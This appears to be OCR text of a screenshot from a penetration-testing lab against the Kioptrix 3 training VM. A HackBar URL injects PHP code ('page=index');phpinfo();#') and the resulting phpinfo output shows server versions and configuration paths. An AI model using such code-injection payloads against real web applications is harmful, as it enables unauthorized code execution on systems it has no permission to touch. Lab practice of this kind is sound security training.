 kioptrix3.com/index.php?page=index')%3Bphpinfo()%3B%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Or cut to the chase and see it now!
© 2011 Ligoat Security
PHP Version 5.2.4-2ubuntu5.6
php
System Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC
i686
Build Date Apr 17 2009 14:11:20
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
additional .ini files /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d
parsed /mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2
/conf.d/pdo_mysql.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, http
Streams
Registered Stream tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
magic_quotes_gpc Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/index.php?page=index')%3Bphpinfo()%3B%23
Use POST method MODIFY HEADER
Name